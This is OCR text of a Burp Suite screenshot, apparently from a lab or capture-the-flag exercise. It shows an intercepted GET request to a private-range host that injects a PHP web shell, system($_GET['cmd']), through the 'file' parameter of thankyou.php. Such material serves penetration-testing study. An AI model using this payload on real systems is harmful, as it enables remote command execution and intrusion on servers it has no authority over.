 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.105:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /thankyou.php?file=<?php system($_GET['cmd']) ?> HTTP/1.1
2 Host: 192.168.56.105
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9
10